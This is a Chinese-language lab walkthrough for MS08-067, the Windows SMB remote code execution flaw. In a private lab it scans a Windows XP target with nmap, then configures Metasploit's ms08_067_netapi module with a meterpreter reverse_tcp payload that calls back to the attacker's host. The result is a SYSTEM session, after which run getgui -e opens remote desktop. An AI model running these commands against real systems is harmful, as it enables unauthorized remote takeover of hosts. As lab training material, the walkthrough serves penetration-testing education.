MS-08-067 windows smb服务 远程命令执行漏洞

漏洞概要

MS-08-067是Windows平台中smb服务445端口的远程代码执行漏洞

利用成功可以远程控制主机

影响范围为:windows2000、xp、server 2003、server 2008、甚至早些版本的Win7

实验场景

攻击机:kali2022msfconsole利用

靶机:windows xp

漏洞利用





使用ifconfig和ipconfig获取攻击机和靶机的IP地址

攻击机IP:172.16.1.117

靶机IP:172.16.1.116



nmap的默认脚本在/usr/share/nmap/scripts,ls -l| grep 08-67筛选漏洞相关模块



使用nmap的漏洞扫描脚本smb-vuln-ms08-067扫描靶机是否存在ms-08-067漏洞

nmap -script smb-vuln-ms08-067 -p 445 172.16.1.116 -n

发现存在漏洞,使用msfconsole进行利用

msfconsole启动漏洞平台



查找漏洞利用脚本

search ms08_067







使用漏洞利用模块,并使用show options查看漏洞利用模块配置参数

use exploit/windows/smb/ms08_067_netapi

show options

Required为yes是必须要设置的参数





在最新版kali中,对常见的漏洞自动选择了合适的payload,例如这里的windows/meterpreter/reverse_tcp,并且配置自动配置了反弹会话的IP地址和端口

就是我们本机的IP和端口

如果不是这个payload需要我们手动设置

set payload windows/meterpreter/reverse_tcp

set LHOST 172.16.1.117

set LPORT 4444



观察我们必须设置目标的IP地址,就是RHOSTS,这里如果是RHOST是只可以设置一个IP地址,如果是RHOSTS则可以设置一个网段,对一个网段进行攻击

设置目标IP

set RHOSTS 172.16.1.116

这里端口默认就是445端口,不在改变



这里有一个target可以设置,target是用来指定靶机操作系统类型的,指定的准确的话,跟容易利用成功

show targets可以查看可以设置的target

这里有很多taret,我么使用target代号为34的

set target 34



设置完成后,可以使用check命令查看靶机是否存在这个漏洞,check只有在一些常见的漏洞中可以使用



存在漏洞,使用命令exploit或者run进行漏洞利用

利用成功,成功获取靶机会话,并且权限为SYTEM最高权限



后面我们可以开启靶机的3389端口,进行远程桌面连接

使用run getgui -e开启靶机3389端口

